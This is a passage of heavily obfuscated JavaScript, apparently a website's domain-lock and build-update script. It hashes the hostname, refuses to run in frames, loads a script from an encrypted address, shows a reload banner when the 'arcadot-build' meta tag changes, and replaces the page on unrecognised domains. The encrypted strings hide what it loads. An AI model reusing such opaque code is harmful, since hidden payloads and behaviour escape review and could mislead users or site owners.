gf')+N(0x540,'z)D$')+N(0x456,'9pY%')+N(0x3e3,'BEzt')+N(0x36d,'2OLP')+N(0x2f0,'Lf%&')+N(0x4e0,'HyN[')+N(0x28c,'4FA$')+N(0x366,'sXMo')+N(0x43b,']MIV')+N(0x251,'XF9$')+N(0x481,'$*$f')+N(0x24e,'&wlL')+N(0x513,'rZ[u')+N(0x2e0,'M^tM')+N(0x479,'$*$f')+N(0x41b,'(uZ&')+N(0x4f5,'iFTY')+N(0x237,'M^tM')+N(0x36e,'0pJa')+N(0x523,'DXqk')+N(0x2b2,'j]QP')+N(0x443,'Y8gN')+N(0x46c,'BBap')+N(0x2b5,'*9uP')+'v>')},c=(function(){var P=N,l={'vWrQD':function(o,p){var O=b160b_0d;return a[O(0x268,'@HN*')](o,p);},'EMBpx':a[P(0x4af,'&wlL')],'QxMIE':a[P(0x3df,'(uZ&')],'TvUiI':a[P(0x27d,'rZ[u')]};if(a[P(0x208,'qx$f')](a[P(0x284,'M^tM')],a[P(0x2a8,'TLvx')])){var m=!![];return function(o,p){var R=P,q={'UqPTb':function(s,t){var Q=b160b_0d;return l[Q(0x4b1,'wnTv')](s,t);},'eeQFE':l[R(0x2c4,'mS$W')],'CbjZb':l[R(0x307,'Nmqz')],'aYIQG':l[R(0x4f6,'wnTv')]},r=m?function(){var S=R;if(q[S(0x3d4,'6KN&')](q[S(0x2d4,'@h)i')],q[S(0x32a,'Lf%&')]))return q[S(0x3ab,'DXqk')](typeof c[S(0x519,'HyN[')+S(0x3a6,'T$mi')+'y'],q[S(0x4b3,'uv!T')])&&!!d[S(0x463,'z)D$')+S(0x4fc,'QhNK')+'y']();else{if(p){var s=p[S(0x3d5,'4FA$')](o,arguments);return p=null,s;}}}:function(){};return m=![],r;};}else c[P(0x3a0,'mS$W')+'e'](),d=null;}()),d=location[N(0x3b0,']MIV')+N(0x3c0,'Jt&]')],f=-0x3471774*-0x1f+-0x397*-0xb7a3f+-0xdb31170;for(var g=-0x2f3*-0xa+-0xbc*-0x6+0x10f3*-0x2;a[N(0x32f,'@h)i')](g,d[N(0x312,'BBap')+'h']);g++){a[N(0x526,']MIV')](a[N(0x33a,'Y8gN')],a[N(0x447,'$*$f')])?a[N(0x4ac,'Y8gN')](c,d):(f^=d[N(0x245,'wnTv')+N(0x32e,'qwuz')](g),f=a[N(0x52a,']MIV')](Math[N(0x414,'Tyn8')](f,-0x9*-0xf6fe4+-0x8b7e*0x2d5+0x2001e65*0x1),0x1e7*-0x11+0x1451+0x201*0x6));}var j=![];try{j=a[N(0x27a,'iFTY')](window[N(0x4cc,'^cDp')],window[N(0x521,'uv!T')])&&a[N(0x4e9,'6kLK')](window[N(0x279,'j]QP')][N(0x528,'$*$f')+N(0x220,'x@*^')][N(0x42e,'M^tM')+N(0x353,']MIV')],d);}catch(l){if(a[N(0x28f,'^cDp')](a[N(0x3fd,'$&ub')],a[N(0x53b,'^cDp')])){if(!l[N(0x431,'IUXe')+'n']&&a[N(0x31f,'(uZ&')](a[N(0x291,'rZ[u')](f[N(0x4e2,'DiVo')](),g),0x9*-0x191c+-0xe8bf+0x23feb))a[N(0x2fb,'XF9$')](f);}else j=!![];}if(a[N(0x46f,'HyN[')]([-0x664*0x117b9d+0xee0377b*0x2+0x1157c4df0,0xa8045559+-0x1*-0x6abf9caf+-0x6f089799,-0x57fd984+-0xd1076ed+0x8c29f*0x36f][N(0x428,'uv!T')+'Of'](f),0x24b5*0x1+-0x11a*0x5+-0x1f33)&&!j){[[a[N(0x35c,'6KN&')],!![]]][N(0x1ed,'BEzt')+'ch'](function(m){var T=N;if(a[T(0x22a,']MIV')](a[T(0x3f7,'x@*^')],a[T(0x434,'DiVo')])){var n=a[T(0x1df,']MIV')][T(0x243,'IUXe')]('|'),o=-0x1d24+-0x315*-0x1+0x1a0f;while(!![]){switch(n[o++]){case'0':p[T(0x497,'DXqk')]=m[-0x2*-0xf5b+0x1*0xb91+-0x2a47];continue;case'1':if(m[0x1*-0x1877+-0xbb*0x1e+0x2e62])p[T(0x516,'j]QP')]=a[T(0x4fa,'Jt&]')];continue;case'2':document[T(0x4e6,'6KN&')][T(0x318,'fCgf')+T(0x4b2,'@h)i')+'d'](p);continue;case'3':var p=document[T(0x3f2,'xDS0')+T(0x1f8,'Tyn8')+T(0x1f7,'TLvx')](a[T(0x42b,'0pJa')]);continue;case'4':p[T(0x452,'6VO6')]=![];continue;}break;}}else c=![],a[T(0x35f,'^cDp')](d);}),(function(){var W=N,m={'tpRlV':function(C){var U=b160b_0d;return a[U(0x42f,'6VO6')](C);},'mgPBn':function(C,D){var V=b160b_0d;return a[V(0x4d4,'@h)i')](C,D);},'mLGAn':a[W(0x38f,'wnTv')],'OeFTK':a[W(0x25d,'6KN&')],'JNLuA':function(C){var X=W;return a[X(0x440,'Jt&]')](C);},'YzWEo':function(C,D){var Y=W;return a[Y(0x4db,'xhQ]')](C,D);},'xfJUX':function(C,D){var Z=W;return a[Z(0x24b,'9pY%')](C,D);},'TRlnS':a[W(0x38b,'sXMo')],'IFxEA':a[W(0x25a,']MIV')],'DwXrw':function(C,D){var a0=W;return a[a0(0x367,'M^tM')](C,D);},'rdjkg':function(C,D){var a1=W;return a[a1(0x484,'$&ub')](C,D);},'KvTol':function(C){var a2=W;return a[a2(0x391,'rZ[u')](C);},'xdssm':function(C){var a3=W;return a[a3(0x29a,'9pY%')](C);},'wRWli':a[W(0x33c,'BBap')],'YIRDW':a[W(0x23e,'*9uP')],'mZLkI':a[W(0x219,'4FA$')],'PfNVF':function(C,D,E){var a4=W;return a[a4(0x474,'Y8gN')](C,D,E);},'swMsC':a[W(0x514,'Y8gN')],'gZrBM':a[W(0x2e1,'2OLP')],'KUrPl':function(C,D){var a5=W;return a[a5(0x439,'DiVo')](C,D);},'mGHaF':a[W(0x3cc,'9pY%')],'aCdri':a[W(0x224,'j]QP')],'JEHDr':function(C,D){var a6=W;return a[a6(0x3f6,'mS$W')](C,D);},'MJNRq':a[W(0x3b3,'Jt&]')],'DJjPZ':a[W(0x1ee,'4zik')],'JJKeu':a[W(0x2c0,'HyN[')],'YDENG':function(C,D){var a7=W;return a[a7(0x231,'j]QP')](C,D);},'TOYrR':a[W(0x45c,'T$mi')],'etPEI':a[W(0x2ff,'Lf%&')],'UXVHP':function(C){var a8=W;return a[a8(0x2a7,'9pY%')](C);},'KGvSU':function(C,D){var a9=W;return a[a9(0x3eb,'6VO6')](C,D);},'HAFRj':function(C,D){var aa=W;return a[aa(0x374,'9pY%')](C,D);},'vKDOQ':a[W(0x43a,'qwuz')],'NJwQc':a[W(0x4b5,'HyN[')],'gkTsB':a[W(0x3da,'FDc2')],'eqOSp':a[W(0x328,'j]QP')],'kAPzw':function(C,D){var ab=W;return a[ab(0x441,'x@*^')](C,D);},'JqbxP':function(C,D){var ac=W;return a[ac(0x458,'$*$f')](C,D);},'zGyvJ':function(C,D){var ad=W;return a[ad(0x33f,'wnTv')](C,D);},'RybFC':function(C,D){var ae=W;return a[ae(0x413,'xDS0')](C,D);},'ldgJd':a[W(0x1e5,'&wlL')],'kMSjY':a[W(0x223,'x@*^')],'LmfPk':a[W(0x333,'^@kS')],'heEoR':a[W(0x491,'QhNK')],'SosZJ':a[W(0x2c6,'0pJa')],'OjDuN':a[W(0x2ab,'TLvx')],'xUAmK':a[W(0x227,'iFTY')],'WyvFy':a[W(0x432,'BBap')],'VcZpq':a[W(0x35e,'(uZ&')],'nSsRj':a[W(0x23a,'9pY%')],'KGWqb':a[W(0x51b,'@h)i')],'Uhslt':a[W(0x4f1,'uv!T')],'FSvnL':a[W(0x2c5,'x@*^')],'BPHjW':a[W(0x2ad,'M^tM')],'ycurr':a[W(0x326,'xhQ]')],'lIkEX':a[W(0x334,'j]QP')],'yZlph':a[W(0x275,'(uZ&')],'wnEbO':a[W(0x21d,'T$mi')],'ZgHfG':a[W(0x294,'6KN&')],'kmVfv':a[W(0x249,'Tyn8')],'WqukU':a[W(0x4fd,'(uZ&')],'qffZZ':a[W(0x509,'Tyn8')],'pSfYs':a[W(0x305,'$*$f')],'yoaCX':function(C){var af=W;return a[af(0x493,'z)D$')](C);},'cTAFy':function(C,D){var ag=W;return a[ag(0x211,'qwuz')](C,D);},'JYGuU':function(C,D){var ah=W;return a[ah(0x511,'uv!T')](C,D);},'kXExy':function(C,D){var ai=W;return a[ai(0x453,'*9uP')](C,D);},'JwuIY':function(C){var aj=W;return a[aj(0x290,'sXMo')](C);}},n=a[W(0x23b,'@HN*')](c,this,function(){var ak=W;if(a[ak(0x310,'TLvx')](n[ak(0x298,'uv!T')]()[ak(0x41e,'uv!T')+ak(0x4cb,'XF9$')]()[ak(0x37c,'M^tM')+'Of']('\x0a'),-(0x1*-0x1828+0x53*-0x2e+0x2713)))return;return n[ak(0x48a,'(uZ&')+ak(0x2a2,']MIV')]()[ak(0x2d5,'wnTv')+'h'](a[ak(0x3d9,'M^tM')])[ak(0x3d6,'FDc2')+ak(0x400,'&wlL')]()[ak(0x1dc,'Lf%&')+ak(0x1fe,'^@kS')+'r'](n)[ak(0x343,'sXMo')+'h'](a[ak(0x3f8,'qwuz')]);});a[W(0x360,'FDc2')](n);var o=document[W(0x437,'xDS0')+W(0x2da,'wnTv')+W(0x47d,'$*$f')](a[W(0x25b,'M^tM')]);if(!o||!window[W(0x261,'iFTY')])return;var p=o[W(0x520,'j]QP')+'nt'],q=location[W(0x43e,'IUXe')][W(0x2de,'wnTv')]('#')[0x2607+-0x23af+-0x258],r=a[W(0x3b1,'BEzt')](document[W(0x3b6,'BBap')+W(0x50b,'6KN&')+W(0x2a9,'4FA$')][W(0x4ff,'T$mi')],'ko'),s=null,t=null,u=Date[W(0x2f4,'(uZ&')](),v=![],w=null;function x(){var al=W;try{if(a[al(0x254,'QhNK')](a[al(0x52c,'QhNK')],a[al(0x503,'qwuz')]))c[al(0x494,'$*$f')+al(0x504,'^@kS')+al(0x24f,'Lf%&')]();else return a[al(0x335,'6VO6')](typeof window[al(0x4d7,'&wlL')+al(0x4b9,'xDS0')+'y'],a[al(0x30a,'0pJa')])&&!!window[al(0x21a,'T$mi')+al(0x40a,'BBap')+'y']();}catch(D){return![];}}function y(){var ao=W,C={'egRay':function(E,F){var am=b160b_0d;return m[am(0x2f9,'Lf%&')](E,F);},'ADKMw':function(E,F){var an=b160b_0d;return m[an(0x269,'4zik')](E,F);},'StXMr':m[ao(0x50f,'TLvx')],'aTrsT':m[ao(0x3cd,'Nmqz')],'lWrGz':function(E,F){var ap=ao;return m[ap(0x217,'TLvx')](E,F);},'oKiTi':function(E,F){var aq=ao;return m[aq(0x324,'uv!T')](E,F);},'NRBnt':function(E){var ar=ao;return m[ar(0x26a,'QhNK')](E);},'dWOii':function(E){var as=ao;return m[as(0x2e4,'j]QP')](E);},'IYgqG':function(E,F){var at=ao;return m[at(0x488,'0pJa')](E,F);},'NflHi':m[ao(0x325,'wnTv')],'TkxWm':m[ao(0x26c,'DiVo')],'JajTn':function(E,F){var au=ao;return m[au(0x4aa,'z)D$')](E,F);}};if(m[ao(0x537,'x@*^')](m[ao(0x349,'xhQ]')],m[ao(0x2e9,'Nmqz')]))d=e,m[ao(0x382,'Lf%&')](f);else{if(v||document[ao(0x2fe,'QhNK')+'n'])return;v=!![],u=Date[ao(0x430,'&wlL')](),m[ao(0x233,'DXqk')](fetch,q,{'cache':m[ao(0x2b0,'4FA$')],'credentials':m[ao(0x1f1,'HyN[')]})[ao(0x1e1,'6VO6')](function(E){var aw=ao,F={'kwXIC':function(H,I){var av=b160b_0d;return C[av(0x1f4,'^@kS')](H,I);}};if(C[aw(0x1e7,'M^tM')](C[aw(0x404,'mS$W')],C[aw(0x259,'4I)N')]))g^=f[aw(0x50d,'x@*^')+aw(0x311,'*9uP')](g),j=MtfiKa[aw(0x29f,'4I)N')](k[aw(0x39d,'Nmqz')](l,0x7b3627+-0x4372c9+0xc83e35),0x3ad*0x6+-0x10ca+0x1*-0x544);else return E['ok']?E[aw(0x295,'6KN&')]():'';})[ao(0x41d,'@h)i')](function(E){var ax=ao;if(C[ax(0x4d1,'@HN*')](C[ax(0x36b,'2OLP')],C[ax(0x53c,'BEzt')])){var F=/<meta name="arcadot-build" content="(\w+)">/[ax(0x3c6,'9pY%')](E);if(F&&C[ax(0x238,'&wlL')](F[0x1aa6+-0xc53+0x11a*-0xd],p))s=F[0x22c2+0x1a2c*0x1+-0x9*0x6c5];}else{if(C[ax(0x52b,'DXqk')](C[ax(0x205,'z)D$')](e[ax(0x51f,'@HN*')](),f),0xd2d*0x85+-0x1af78*-0x5+0xc47*-0xdf))C[ax(0x371,'$&ub')](g);C[ax(0x4cd,'$&ub')](f);}},function(){})[ao(0x4a2,'xDS0')](function(){var ay=ao;if(m[ay(0x3d2,'BEzt')](m[ay(0x383,'T$mi')],m[ay(0x1d9,'Y8gN')]))v=![],m[ay(0x2bd,'Lf%&')](B);else return![];});}}function z(C){var az=W;if(a[az(0x455,'HyN[')](a[az(0x345,'XF9$')],a[az(0x4a0,'TLvx')]))return;else C[az(0x369,'6VO6')+az(0x480,'z)D$')]=!![],C[az(0x2ef,'wnTv')+az(0x471,'Nmqz')+'t']=r?a[az(0x4ba,'mS$W')]:a[az(0x385,'qx$f')],a[az(0x265,'QhNK')](fetch,q,{'cache':a[az(0x1de,'iFTY')],'credentials':a[az(0x436,'6VO6')]})[az(0x478,'uv!T')](function(){},function(){})[az(0x274,'QhNK')](function(){var aA=az;location[aA(0x449,'&wlL')+'d']();});}function A(){var aC=W,C={'yXthm':function(H,I){var aB=b160b_0d;return m[aB(0x209,'DiVo')](H,I);},'OVgSa':m[aC(0x26e,'$*$f')],'lOYhA':m[aC(0x38e,'xDS0')],'QtVjK':m[aC(0x45f,'T$mi')],'bLLBp':function(H,I){var aD=aC;return m[aD(0x296,'FDc2')](H,I);},'UVmZK':m[aC(0x460,'BBap')],'leySW':m[aC(0x226,'2OLP')],'ltjCG':function(H){var aE=aC;return m[aE(0x2ec,'^@kS')](H);},'CbOQW':function(H,I){var aF=aC;return m[aF(0x522,'@h)i')](H,I);},'sFljl':function(H,I){var aG=aC;return m[aG(0x25e,'Jt&]')](H,I);}};if(m[aC(0x3b9,'DXqk')](m[aC(0x2cc,'9pY%')],m[aC(0x22c,'x@*^')])){w=document[aC(0x207,'FDc2')+aC(0x28b,'rZ[u')+aC(0x1f7,'TLvx')](m[aC(0x3f9,'xDS0')]),w[aC(0x1e2,'qwuz')+aC(0x1fd,'(uZ&')+'te'](m[aC(0x344,'4I)N')],m[aC(0x24d,'T$mi')]),w[aC(0x339,'^cDp')][aC(0x4c4,'QhNK')+'xt']=m[aC(0x31b,'Nmqz')](m[aC(0x53a,'FDc2')](m[aC(0x25c,'@HN*')](m[aC(0x2ac,']MIV')](m[aC(0x222,'HyN[')],m[aC(0x4a3,'uv!T')]),m[aC(0x37b,'qwuz')]),m[aC(0x416,'qx$f')]),m[aC(0x229,'^cDp')]);var D=document[aC(0x21c,'Lf%&')+aC(0x28b,'rZ[u')+aC(0x2ed,'6KN&')](m[aC(0x39e,'^cDp')]);D[aC(0x467,'4zik')+aC(0x3ac,'T$mi')+'t']=r?m[aC(0x2f5,'iFTY')]:m[aC(0x40d,'fCgf')];var E=document[aC(0x41a,'iFTY')+aC(0x347,'qx$f')+aC(0x4fb,'6kLK')](m[aC(0x38d,'xhQ]')]);E[aC(0x3bc,'xhQ]')]=m[aC(0x2c1,'*9uP')],E[aC(0x3ee,'Y8gN')+aC(0x288,'uv!T')+'t']=r?m[aC(0x342,'Nmqz')]:m[aC(0x4b4,'2OLP')],E[aC(0x3c3,'FDc2')][aC(0x4f0,'wnTv')+'xt']=m[aC(0x357,'Lf%&')],E[aC(0x2f3,'&wlL')+'ck']=function(){var aH=aC;if(C[aH(0x282,'uv!T')](C[aH(0x3c8,'qwuz')],C[aH(0x33d,'4I)N')]))try{return viiiPE[aH(0x4dd,'@HN*')](typeof e[aH(0x348,'FDc2')+aH(0x20f,'TLvx')+'y'],viiiPE[aH(0x36f,'qx$f')])&&!!f[aH(0x38a,'qx$f')+aH(0x386,'^cDp')+'y']();}catch(I){return![];}else C[aH(0x3e1,'4I)N')](z,E);};var F=document[aC(0x3e4,'2OLP')+aC(0x3e0,'xDS0')+aC(0x510,']MIV')](m[aC(0x4e1,'(uZ&')]);F[aC(0x3ce,'4FA$')]=m[aC(0x2c1,'*9uP')],F[aC(0x358,'iFTY')+aC(0x44d,'$&ub')+'t']='×',F[aC(0x4ae,'0pJa')+aC(0x53f,'fCgf')+'te'](m[aC(0x44f,'T$mi')],r?'닫기':m[aC(0x3a9,'IUXe')]),F[aC(0x51a,'j]QP')][aC(0x221,'0pJa')+'xt']=m[aC(0x48b,'^cDp')],F[aC(0x2a3,'Y8gN')+'ck']=function(){var aI=aC;if(C[aI(0x2cb,'Tyn8')](C[aI(0x44b,'DXqk')],C[aI(0x407,'M^tM')]))return c['ok']?d[aI(0x418,'2OLP')]():'';else t=s,C[aI(0x302,'6KN&')](B);},w[aC(0x470,'*9uP')+aC(0x2bf,'mS$W')+'d'](D),w[aC(0x2d7,'Tyn8')+aC(0x262,'z)D$')+'d'](E),w[aC(0x3a1,'(uZ&')+aC(0x235,'BBap')+'d'](F),[m[aC(0x486,'DiVo')],m[aC(0x457,'x@*^')],m[aC(0x281,'9pY%')],m[aC(0x2ea,'$&ub')],m[aC(0x4a5,'(uZ&')],m[aC(0x3a2,'6KN&')],m[aC(0x402,'4FA$')],m[aC(0x218,'4I)N')]][aC(0x48d,'@HN*')+'ch'](function(H){var aK=aC,I={'SAVIV':function(K,L){var aJ=b160b_0d;return m[aJ(0x396,'@h)i')](K,L);}};if(m[aK(0x392,'BBap')](m[aK(0x359,'9pY%')],m[aK(0x2f1,'$*$f')]))w[aK(0x350,'HyN[')+aK(0x293,'6VO6')+aK(0x306,'sXMo')+'r'](H,function(K){var aL=aK;K[aL(0x31c,'^cDp')+aL(0x272,'rZ[u')+aL(0x2ba,'x@*^')]();});else{var K=/<meta name="arcadot-build" content="(\w+)">/[aK(0x3a8,'xDS0')](d);if(K&&IZAoGt[aK(0x3c1,'M^tM')](K[-0x1638+-0x263+0x189c],e))f=K[-0x1280+-0x2ef*-0xd+0x2*-0x9d1];}}),document[aC(0x2e8,'Lf%&')][aC(0x4c0,'xDS0')+aC(0x2d0,'Jt&]')+'d'](w);}else f=viiiPE[aC(0x24c,'*9uP')](g[aC(0x29c,'BEzt')],f[aC(0x3ff,'DXqk')])&&viiiPE[aC(0x2a4,'uv!T')](g[aC(0x263,'(uZ&')][aC(0x4cf,'M^tM')+aC(0x370,'6VO6')][aC(0x271,'rZ[u')+aC(0x44c,'BBap')],j);}function B(){var aM=W,C=s&&m[aM(0x47f,'T$mi')](s,t)&&!m[aM(0x341,'sXMo')](x);if(m[aM(0x1e0,'T$mi')](C,!w))m[aM(0x3a7,'wnTv')](A);else m[aM(0x34f,'IUXe')](!C,w)&&(w[aM(0x465,'6VO6')+'e'](),w=null);}a[W(0x22f,'QhNK')](setTimeout,y,0x143*0x7+-0x1f01+0x52*0x76),a[W(0x388,'Lf%&')](setInterval,function(){var aN=W;if(m[aN(0x398,'mS$W')](m[aN(0x49b,'^cDp')](Date[aN(0x49d,'XF9$')](),u),0x75a80+-0x815bb+0x54f1b))m[aN(0x51d,'4FA$')](y);m[aN(0x3f4,'x@*^')](B);},-0x3db*-0x8+0x1711+-0x3201),document[W(0x401,'rZ[u')+W(0x2b7,'M^tM')+W(0x264,'qwuz')+'r'](a[W(0x2be,'QhNK')],function(){var aO=W;if(!document[aO(0x3f3,'4I)N')+'n']&&a[aO(0x423,'xDS0')](a[aO(0x30f,'6kLK')](Date[aO(0x327,'qx$f')](),u),-0xb812+-0x7b82*0x1+-0xa*-0x2a7a))a[aO(0x2b3,'$&ub')](y);});}());return;}document[N(0x4b6,'HyN[')]=a[N(0x4c6,'xDS0')](a[N(0x4d2,'qwuz')]('\uc0b0\uba4d',a[N(0x255,'&wlL')]),a[N(0x3fe,'(uZ&')]),document[N(0x215,'fCgf')][N(0x378,'IUXe')+N(0x3b2,'^cDp')]=a[N(0x2ae,'^cDp')];}()));function b160b_0d(a,b){a=a-(-0x1c22+-0x2061+0x4cc*0xd);var c=b160b_0c();var d=c[a];if(b160b_0d['syNBim']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0x11b2+-0x11*-0x21d+-0x123b;})['indexOf']('\x0a')!==-(-0x2*-0x14b+-0x19fb+-0x1*-0x1766);for(var p=0x2*0x1312+-0x13ff+0x5*-0x3a1,q,r,s=0x5*-0x114+0x1e7c+-0x1918;r=i['charAt'](s++);~r&&(q=p%(-0x1*0x9e5+-0xb*-0x1de+-0x3*0x38b)?q*(0x13b0+0x4*0x6e+-0x1528)+r:r,p++%(0xb*0x373+-0x1b37+0x3*-0x392))?l+=o||n['charCodeAt'](s+(0x17*-0x2e+0x47*-0x47+0x17dd))-(0x101*-0x1+-0x35*0xb9+0x4*0x9d6)!==-0x24e7+0x1*-0x17b2+0x1*0x3c99?String['fromCharCode'](-0x1*0x2337+0x1*-0x25d4+0x4a0a&q>>(-(-0x2351+0x7cf*0x1+-0x92c*-0x3)*p&0x6b2+-0x2*0x751+0x7f6)):p:-0xf07+0x2690+-0x19*0xf1){r=j['indexOf'](r);}for(var t=-0x14bb+-0xa3b+0x1ef6,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](-0x16a*0xe+-0xa90+0x1e6c))['slice'](-(0x80c*-0x1+-0x1048+-0xb2*-0x23));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0xebc+0x1*0x659+0x863,o,p='';k=e(k);var q;for(q=0xac3*0x2+-0x1faa+0xa24;q<-0x87*0x1+-0x853*0x3+0x1a80;q++){m[q]=q;}for(q=-0x2*0xf4d+-0x212d*-0x1+-0x293*0x1;q<-0x566+-0x1*-0x6e9+-0x83;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0x8c3+-0x28*0xb2+0x2593),o=m[q],m[q]=m[n],m[n]=o;}q=0x1613+-0x81*0x23+-0x470,n=0x11a*0x6+-0x8*-0x272+-0x1a2c;for(var r=-0x25c4*-0x1+-0x78a*-0x2+-0x34d8;r<k['length'];r++){q=(q+(-0xa2d*0x3+0x22*0x59+-0xa*-0x1df))%(-0x15a6+-0x1cef+0x3395*0x1),n=(n+m[q])%(-0x230a+-0xbec+0x1*0x2ff6),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0x7*-0x2b7+0x9*0x373+-0x310c)]);}return p;};b160b_0d['zQjHTq']=h,b160b_0d['aDDpri']={},b160b_0d['syNBim']=!![];}var f=c[0x149c*0x1+-0x13*0xc9+0x1f*-0x2f];b160b_0d['exXsVX']!==f&&(b160b_0d['aDDpri']={},b160b_0d['exXsVX']=f);var g=b160b_0d['aDDpri'][a];if(g===undefined){if(b160b_0d['ssEDCu']===undefined){var i=function(j){this['rcLkTs']=j,this['OpIXLd']=[-0xc*-0x2c+0x355*-0x7+0x1544,0x2c2+0x2206+0x8*-0x499,0x697+0x242c+-0x2ac3],this['LCquWW']=function(){return'newState';},this['ZVIJBb']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['itOFCA']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['vjnhUt']=function(){var j=new RegExp(this['ZVIJBb']+this['itOFCA']),k=j['test'](this['LCquWW']['toString']())?--this['OpIXLd'][-0x49*-0x2f+-0x8b+-0x449*0x3]:--this['OpIXLd'][0x322+-0x2455*0x1+-0x1*-0x2133];return this['oyeRub'](k);},i['prototype']['oyeRub']=function(j){if(!Boolean(~j))return j;return this['yxPdfv'](this['rcLkTs']);},i['prototype']['yxPdfv']=function(j){for(var k=0xa7*-0x3b+-0x943*-0x4+0x171,l=this['OpIXLd']['length'];k<l;k++){this['OpIXLd']['push'](Math['round'](Math['random']())),l=this['OpIXLd']['length'];}return j(this['OpIXLd'][-0xe*-0x251+-0x10f0+0x295*-0x6]);},(''+function(){return-0xcc4+-0x307+0xfcb;})['indexOf']('\x0a')===-(-0x69d+0x4*0x8a3+-0x1bee)&&new i(b160b_0d)['vjnhUt'](),b160b_0d['ssEDCu']=!![];}d=b160b_0d['zQjHTq'](d,b),b160b_0d['aDDpri'][a]=d;}else d=g;return d;}function b160b_0c(){var aP=['WRGklKqr','aYCCWRpdOq','WRfBAqiL','Amoamh/dUq','WRaxySoVWQe','sSkMyCocW6W','W6VcOSorW4pdJq','W5VdIcCupG','CSo3W6hcQCkw','W4hcU8koWPzJ','vv5vW6C1','WONcLCogW7ng','WO/cNmoDW6Oa','CqP8W65G','WQVdLuGCCW','oLLmW7RdQW','lCo9WPBcVHi','WOGVf1ik','WQpcPb/dUc8','WRdcM0jlCq','WOpdOrRdPSo/','umk4jxu','xSo8W4NcV8oW','smoMW6dcMCog','nmoaWR7cQr0','WOFcICodW7Tg','huDqW7/dIG','WRxdHMeYEa','dCozvmoICa','WO3cPqddOcS','WOVcOJldUtK','W7JdJbCKbW','W4RcKmoEW7a','WRldVXddPSo+','W6ddHXiomq','W7ysWPC8Ba','WOVcUatdQsq','W75Rl8kqW6u','WOZdIN5ocG','wSk8W51cWOy','qgxdUg3dSq','gtSwtge','wCocW4dcHG','oCkSWQFdIHC','WRn6mSontq','ir9EW7ddTG','EMreW4i0','W40hW6OlyG','BmoDaSo0qW','W5SfWO09vG','dCk+WRSWuG','ouzeW7O','Amk8s8ox','FmosWRrfW7K','zrKAdfu','W7hcQgXcsa','pmkqWQK','tXCbW6nS','WRVdOqZdQSoS','z0mNW69K','W6hcICoWWO1P','WRW3jSksW7q','W65eW5zy','gmoqv8kODG','qSoGwuFdIW','WOW1hq','W5tcIColWRCt','bmoAwmkYoa','W7LpW4PSWRW','CmktkfZdLG','FaNdMCkv','WPBdKColW6VcRa','cmkqF8ooWQ4','jCoKWQTAW58','jbehBf0','W70DvMGF','h0D1W4ddVq','AqddMCkCW5m','yfGnW7DZ','WQhcNJTSlW','BxTgW5qW','wGm/W4r5','DueRW41y','WPq8BGzx','W5NdTbBdOYq','WQuqnSoUW7i','WR16Cmkivq','WOlcKCo7W5rb','W4RcRCoxW7BdUG','dSklW5CBvG','t8omzrxdPa','jHG4xum','aSk+W5LhWPy','oSoArCkZBa','WP4KouKr','EMjjW5bJ','W5hcNtWbtG','W5BcLtXuga','oXG/W7fI','layEW6lcUW','W4tcSqqzW5i','lmkExSkHxmoRWR8pnay6ma','W5S1CWzG','cCkKWQ5VqW','nf/dV8ogW5O','bSkmwmkHWPS','W4ZcMSoEW7ldOW','bmkUW789qW','pY9NW5SL','D8kUWONdHmob','kCoOWPJcPs8','etzqW4eR','Amo6AehdIq','W6hcOSomW4ldTa','WRlcKcBSG67RQza','WP3cHmkXimoh','wSkvnH/cUG','W7RcVsdcV8kn','WOJcNmoRW59b','W5agWQSo','W4tcUXC','W7dcLCkVWQr2','ErBdJ8kQW7a','yqu2sfy','fCorWOVcIXK','W4dcHmouW6hcRq','WQ56ymoxWQK','CdmUW7LT','t3SIWQfn','FCogWQBcTbG','Cx9LW4iQ','W4dcNmktWRddVq','lmkybmkIca','WOGalSopWRe','WOfIkWfA','DSkTWOFdG8or','W4tdP0BdVdi','W6z5EmoiWRG','WQFcLmkDeSk3','W4dcU8ojW5JdKq','BHSDba','WQNdHwO/Bq','WRHmtWWt','WQzZz8koqG','fCkPW4rs','cmktxSoJWOO','WR8Qu8oAkq','W5ldLCkbWQ8z','B8oIWRDcW58','WRldMN0W','WQVdK8o/vmk1','WP98o14n','W6/cH8owdCkU','WOVcRL3dVYm','qSogCbxdVG','W57cMmoyW6FdHW','zCooW7RcL1O','hCoaqSoMDq','Cg9cW49J','WPxdMCoCW6TC','WRBdKSoirCk/','fmkLWPalWOm','WP/dH8kzWQrg','W5iKFfWa','WRzBBWzH','W57cOrefWP0','DdKKW55u','mr4TW6FcIG','W4pcUGC','WPJdHJZdQmom','vfPtW7ub','i8oDW6NdTfO','iSoZW77dS8oZ','zSoUW5pdJmon','eqerW5VcOa','W57cNCoEW6hdRG','jqfSWRq2BHRdNr56WQBdNgm','e8orW7BdMSoq','qSoOu37dNG','qwtdRcpcSq','E8ktrmkRxa','fSoQW7i3qG','WPJdNt3dQG','WR0KBSktfG','dCk3WONdLa4','gGTGW5K6','W4OtW70CAW','W6SFx1XG','amoqhmkVpa','WPpcSXldPYm','i8olWQFcOXK','W4NcNSkCfmoG','q8oSW49sWPS','W5/cSbWEWOK','zJbgW5SW','W7y1WQOYrq','F2zc','W7tcIYZcSCkh','kfLxW7ddUG','WQlcHqBdOGy','W44LBSkpWQa','BComc8o2dW','btWrW6FcUG','vWZcM8kxW4G','kCoxWRRcOqi','WQXxASkyda','WQDjW5OwWOK','daj+W6iu','W5lcPmk3eSoT','hCoAx8o8jq','y8k4gLhdUa','eMNdRNFdQW','WOhcNdRdJHi','sSkHkxxdSG','oLDgW7hcVW','WQ7cNdVdQt8','sKr+W4ul','a8kHeHXA','cSoiW5ldJmod','W6yJkSkDW6q','WR5izWz8','fIOfW6BcRW','W7pcLZr9la','A8omh8oTlq','iSoXWPJdG8kg','DCozbNtcQG','DmkKW6JdSSoy','wSoaCa3cQG','uuyBWPG4','jGu+wLO','EmoLsCovW78','WRHVA8kika','BWZcVCkrW5a','vSk7jhZdUq','W5FcMZzdta','W6BdJvSokW'